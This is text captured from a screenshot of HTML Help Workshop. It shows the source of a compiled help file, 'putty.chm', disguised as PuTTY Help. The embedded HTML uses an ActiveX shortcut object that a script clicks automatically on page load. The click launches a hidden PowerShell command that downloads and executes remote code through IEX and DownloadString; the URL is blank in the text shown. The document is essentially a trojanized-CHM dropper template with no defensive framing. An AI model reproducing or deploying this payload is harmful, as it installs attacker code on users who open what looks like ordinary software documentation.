 HTML Help Workshop
File Edit Tags View Test Tools Window Help
B I U
Project Contents Index
[OPTIONS]
Compatibility=1.1 or later
Compiled file=putty.chm
Default topic=putty.htm
Display compile progress=No
Language=0x409 English (United States)
[FILES]
putty.htm
putty.htm
<html>
<title> PuTTY Help </title>
<head>
</head>
<body>
<OBJECT id=shortcut classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap:shortcut">
<PARAM name="Item1" value=",powershell.exe, -nop -NoProfile -WindowsStyle 1 -c -IEX (New-Object Net.WebClient).DownloadString('
')">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
shortcut.Click();
</SCRIPT>
<h2 align=center> PuTTY CHM </h2>
<p><h3 align=center> Welcome! </h3></p>
</body>
</html>
Start
9:01 AM